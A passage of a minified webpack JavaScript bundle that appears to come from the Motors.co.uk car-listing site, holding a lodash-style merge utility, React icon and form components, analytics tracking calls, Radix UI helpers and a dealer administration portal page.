se(e){return Me(e)&&ae(e)==o}function le(e){return!(!Ce(e)||function(e){return!!O&&O in e}(e))&&(Se(e)?N:l).test(function(e){if(null!=e){try{return M.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function ce(e){if(!Ce(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ge(e),n=[];for(var i in e)("constructor"!=i||!t&&A.call(e,i))&&n.push(i);return n}function ue(e,t,n,i,r){e!==t&&oe(t,function(o,a){if(r||(r=new J),Ce(o))!function(e,t,n,i,r,o,a){var l=be(e,n),c=be(t,n),u=a.get(c);if(u)return void ee(e,n,u);var d=o?o(l,c,n+"",e,t,a):void 0,h=void 0===d;if(h){var f=we(c),p=!f&&Ee(c),m=!f&&!p&&Ae(c);d=c,f||p||m?we(l)?d=l:Me(x=l)&&_e(x)?d=function(e,t){var n=-1,i=e.length;t||(t=Array(i));for(;++n<i;)t[n]=e[n];return t}(l):p?(h=!1,d=function(e,t){if(t)return e.slice();var n=e.length,i=L?L(n):new e.constructor(n);return e.copy(i),i}(c,!0)):m?(h=!1,g=c,b=!0?(v=g.buffer,y=new v.constructor(v.byteLength),new I(y).set(new I(v)),y):g.buffer,d=new g.constructor(b,g.byteOffset,g.length)):d=[]:function(e){if(!Me(e)||ae(e)!=s)return!1;var t=j(e);if(null===t)return!0;var n=A.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&M.call(n)==T}(c)||xe(c)?(d=l,xe(l)?d=function(e){return function(e,t,n,i){var r=!n;n||(n={});var o=-1,a=t.length;for(;++o<a;){var s=t[o],l=i?i(n[s],e[s],s,n,e):void 0;void 0===l&&(l=e[s]),r?ie(n,s,l):te(n,s,l)}return n}(e,Oe(e))}(l):Ce(l)&&!Se(l)||(d=function(e){return"function"!=typeof e.constructor||ge(e)?{}:Z(j(e))}(c))):h=!1}var g,b,v,y;var x;h&&(a.set(c,d),r(d,c,i,o,a),a.delete(c));ee(e,n,d)}(e,t,a,n,ue,i,r);else{var l=i?i(be(e,a),o,a+"",e,t,r):void 0;void 0===l&&(l=o),ee(e,a,l)}},Oe)}function de(e,t){return ve(function(e,t,n){return t=U(void 0===t?e.length-1:t,0),function(){for(var i=arguments,r=-1,o=U(i.length-t,0),a=Array(o);++r<o;)a[r]=i[t+r];r=-1;for(var s=Array(t+1);++r<t;)s[r]=i[r];return s[t]=n(a),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,s)}}(e,t,Ne),e+"")}var he=B?function(e,t){return B(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ne;function fe(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function pe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return le(n)?n:void 0}function me(e,t){var n=typeof e;return!!(t=null==t?r:t)&&("number"==n||"symbol"!=n&&c.test(e))&&e>-1&&e%1==0&&e<t}function ge(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||k)}function be(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ve=function(e){var t=0,n=0;return function(){var i=q(),r=16-(i-n);if(n=i,r>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(he);function ye(e,t){return e===t||e!=e&&t!=t}var xe=se(function(){return arguments}())?se:function(e){return Me(e)&&A.call(e,"callee")&&!z.call(e,"callee")},we=Array.isArray;function _e(e){return null!=e&&ke(e.length)&&!Se(e)}var Ee=W||function(){return!1};function Se(e){if(!Ce(e))return!1;var t=ae(e);return t==a||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function ke(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}function Ce(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Me(e){return null!=e&&"object"==typeof e}var Ae=y?function(e){return function(t){return e(t)}}(y):function(e){return Me(e)&&ke(e.length)&&!!u[ae(e)]};function Oe(e){return _e(e)?Q(e,!0):ce(e)}var Pe,Te=(Pe=function(e,t,n){ue(e,t,n)},de(function(e,t){var n=-1,i=t.length,r=i>1?t[i-1]:void 0,o=i>2?t[2]:void 0;for(r=Pe.length>3&&"function"==typeof r?(i--,r):void 0,o&&function(e,t,n){if(!Ce(n))return!1;var i=typeof t;return!!("number"==i?_e(n)&&me(t,n.length):"string"==i&&t in n)&&ye(n[t],e)}(t[0],t[1],o)&&(r=i<3?void 0:r,i=1),e=Object(e);++n<i;){var a=t[n];a&&Pe(e,a,n,r)}return e}));function Ne(e){return e}e.exports=Te},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),r.createElement("g",{fill:"currentColor",stroke:"null"},r.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),r.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},609:(e,t,n)=>{"use strict";n.d(t,{S:()=>r});var i=n(1958);function r(e,t){var n;if("function"!=typeof(null===(n=window.permutive)||void 0===n?void 0:n.track))return console.warn("[Motors] Permutive.track() not available - event not tracked:",e,t),!1;try{return window.permutive.track(e,t),!0}catch(e){return console.error("[Motors] Permutive.track() error:",(0,i.u1)(e)),!1}}},1030:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(6540);function r(e){var t;const n=(0,i.useRef)(null),{options:r,disabled:o,labelProp:a,valueProp:s,propName:l,onChange:c,name:u,qa:d,value:h}=e,f={noOptions:!Array.isArray(r)||0===r.length,isDisabled:!!o},p=(m=f,Object.values(m).some(e=>e));var m;return i.createElement("select",{ref:n,"aria-label":"Select ".concat(e.name),"data-q":d,name:u,id:u,onChange:function(){var t,i;const r={event:"form_progression",formName:(null===(t=n.current.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(r),c(l||u,n.current.value,n.current.selectedIndex)},value:h,disabled:p},null===(t=e.options)||void 0===t?void 0:t.map(e=>{const t=e.Value||e[s];return i.createElement("option",{key:"o_".concat(t),value:e[s]||e.Value},e[a]||e.Name||e.Text)}))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>a,t:()=>o});var i=n(6540);function r(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function o(...e){return t=>{let n=!1;const i=e.map(e=>{const i=r(e,t);return n||"function"!=typeof i||(n=!0),i});if(n)return()=>{for(let t=0;t<i.length;t++){const n=i[t];"function"==typeof n?n():r(e[t],null)}}}}function a(...e){return i.useCallback(o(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),r.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var i=n(3738).default;e.exports=function(e,t){if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",{fillRule:"evenodd",fill:"currentColor"},r.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),r.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1958:(e,t,n)=>{"use strict";function i(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function r(e){return e instanceof Error}function o(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:r(e)?e.message:i(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):o(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>i,u1:()=>a})},2284:(e,t,n)=>{"use strict";function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}n.d(t,{A:()=>i})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(2284);function r(e,t){if("object"!=(0,i.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=(0,i.A)(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var i=n(4467),r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},r.createElement("path",{stroke:e.colour||o.M.contentPrimary,fill:e.colour||o.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var s=n(6615),l=n(7041),c=n(609);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach(function(t){(0,i.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const h=r.lazy(()=>n.e(3695).then(n.bind(n,947)));function f(e){let{css:t,emailEnabled:n,iconColour:i,iconHoverColour:o,nightOwl:u,phoneNumber:f,text:p,trackingLocation:m,trackingDealerInfo:g,trackingDealerId:b,trackingVehicleId:v,qaAttributeValue:y,qa:x}=e;const[w,_]=(0,r.useState)(i),[E,S]=(0,r.useState)(!1);const k="string"==typeof y?y:"call";return u?r.createElement(r.Fragment,null,r.createElement("button",{className:t,"data-q":(0,s.r5)(x,k),onClick:function(){S(!0)},onMouseOver:()=>_(o),onFocus:()=>_(o),onMouseOut:()=>_(i),onBlur:()=>_(i),type:"button"},r.createElement(a,{colour:w}),r.createElement("span",{className:"nowrap"},p)),r.createElement(l.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:E,onOpenChange:S,showTitle:!1,title:"Out of hours",addPadding:!0},r.createElement(h,{close:()=>S(!1),focusOnClose:()=>{},dealerId:b,emailEnabled:n,phoneNumber:"tel:".concat(f),vehicleId:v}))):r.createElement("a",{className:t,href:"tel:".concat(f),"data-q":(0,s.r5)(x,k),onClick:function(){var e;(0,c.S)("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:m,linkText:p,linkUrl:"tel:".concat(f),dealerDetailsSubmitted:d({dealerId:b},g),vehicleDetailsSubmitted:{vehicleId:v}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>_(o),onFocus:()=>_(o),onMouseOut:()=>_(i),onBlur:()=>_(i)},r.createElement(a,{colour:w}),r.createElement("span",{className:"nowrap"},p))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>l,sG:()=>s});var i=n(6540),r=n(961),o=n(3362),a=n(4848),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,o.TL)(`Primitive.${t}`),r=i.forwardRef((e,i)=>{const{asChild:r,...o}=e,s=r?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,a.jsx)(s,{...o,ref:i})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{});function l(e,t){e&&r.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var i={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-price-history.tsx":7373,"./vehicle-spec-modal.tsx":9684};function r(e){var t=o(e);if(!n.m[t]){var i=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw i.code="MODULE_NOT_FOUND",i}return n(t)}function o(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}r.keys=function(){return Object.keys(i)},r.resolve=o,r.id=2680,e.exports=r},2694:(e,t,n)=>{"use strict";var i=n(6925);function r(){}function o(){}o.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,o,a){if(a!==i){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,i=n?Symbol.for("react.element"):60103,r=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,c=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,h=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,g=n?Symbol.for("react.lazy"):60116,b=n?Symbol.for("react.block"):60121,v=n?Symbol.for("react.fundamental"):60117,y=n?Symbol.for("react.responder"):60118,x=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case i:switch(e=e.type){case u:case d:case o:case s:case a:case f:return e;default:switch(e=e&&e.$$typeof){case c:case h:case g:case m:case l:return e;default:return t}}case r:return t}}}function _(e){return w(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=i,t.ForwardRef=h,t.Fragment=o,t.Lazy=g,t.Memo=m,t.Portal=r,t.Profiler=s,t.StrictMode=a,t.Suspense=f,t.isAsyncMode=function(e){return _(e)||w(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return w(e)===c},t.isContextProvider=function(e){return w(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===i},t.isForwardRef=function(e){return w(e)===h},t.isFragment=function(e){return w(e)===o},t.isLazy=function(e){return w(e)===g},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===r},t.isProfiler=function(e){return w(e)===s},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===s||e===a||e===f||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===h||e.$$typeof===v||e.$$typeof===y||e.$$typeof===x||e.$$typeof===b)},t.typeOf=w},3277:(e,t,n)=>{var i=n(3693);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach(function(t){i(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?o(o({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:a})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>a});var i=n(6540),r=n(1071),o=n(4848);function a(e){const t=s(e),n=i.forwardRef((e,n)=>{const{children:r,...a}=e,s=i.Children.toArray(r),l=s.find(c);if(l){const e=l.props.children,r=s.map(t=>t===l?i.Children.count(e)>1?i.Children.only(null):i.isValidElement(e)?e.props.children:null:t);return(0,o.jsx)(t,{...a,ref:n,children:i.isValidElement(e)?i.cloneElement(e,void 0,r):null})}return(0,o.jsx)(t,{...a,ref:n,children:r})});return n.displayName=`${e}.Slot`,n}function s(e){const t=i.forwardRef((e,t)=>{const{children:n,...o}=e;if(i.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),a=function(e,t){const n={...t};for(const i in t){const r=e[i],o=t[i];/^on[A-Z]/.test(i)?r&&o?n[i]=(...e)=>{const t=o(...e);return r(...e),t}:r&&(n[i]=r):"style"===i?n[i]={...r,...o}:"className"===i&&(n[i]=[r,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props);return n.type!==i.Fragment&&(a.ref=t?(0,r.t)(t,e):e),i.cloneElement(n,a)}return i.Children.count(n)>1?i.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var l=Symbol("radix.slottable");function c(e){return i.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===l}},3693:(e,t,n)=>{var i=n(7736);e.exports=function(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4146:(e,t,n)=>{"use strict";var i=n(4363),r={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return i.isMemo(e)?a:s[e.$$typeof]||r}s[i.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[i.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,i){if("string"!=typeof n){if(p){var r=f(n);r&&r!==p&&e(t,r,i)}var a=u(n);d&&(a=a.concat(d(n)));for(var s=l(t),m=l(n),g=0;g<a.length;++g){var b=a[g];if(!(o[b]||i&&i[b]||m&&m[b]||s&&s[b])){var v=h(n,b);try{c(t,b,v)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function i(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=i(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}n.d(t,{A:()=>r});const r=function(){for(var e,t,n=0,r="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=i(e))&&(r&&(r+=" "),r+=t);return r}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});var i=n(6540);function r(){return i.createElement("div",null,i.createElement("h2",null,"Dealer Administration"),i.createElement("p",null,"Please select a portal"),i.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},i.createElement("div",{className:"card small-margin"},i.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},i.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),i.createElement("p",{className:"title-3"},"AutoEdit"),i.createElement("p",null,"Vehicle Inventory Management"))),i.createElement("div",{className:"card small-margin"},i.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},i.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_theeye.svg",alt:""}),i.createElement("p",{className:"title-3"},"The Eye"),i.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(9922);function r(e,t,n){return(t=(0,i.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>At,UC:()=>kt,VY:()=>Mt,hJ:()=>St,ZL:()=>Et,bL:()=>_t,hE:()=>Ct});var i=n(6540),r=n.t(i,2);"undefined"==typeof window||!window.document||window.document.createElement;function o(e,t,{checkForDefaultPrevented:n=!0}={}){return function(i){if(e?.(i),!1===n||!i.defaultPrevented)return t?.(i)}}var a=n(1071),s=n(4848);function l(...e){const 